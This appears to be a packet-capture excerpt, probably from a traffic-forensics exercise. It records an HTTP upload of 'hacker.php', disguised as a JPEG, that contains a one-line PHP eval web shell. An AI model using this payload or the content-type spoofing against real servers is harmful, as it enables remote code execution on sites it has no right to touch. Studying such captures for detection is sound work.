 Frame[101606] = 10/30/2023 11:36:52.752117
TCP Application Data[965] = POST /upload.php HTTP/1.1
Host: 124.70.91.203:44899
Content-Length: 316
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://124.70.91.203:44899
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryA1gouEBxrGAdzhbL
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://124.70.91.203:44899/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryA1gouEBxrGAdzhbL
Content-Disposition: form-data; name="upfile"; filename="hacker.php"
Content-Type: image/jpeg
<?php @eval($_POST[1]);?>
------WebKitFormBoundaryA1gouEBxrGAdzhbL
Content-Disposition: form-data; name="submit"
ä¸Šä¼ æ–‡ä»¶
------WebKitFormBoundaryA1gouEBxrGAdzhbL--
TCP Application Data[12] = 46 '.'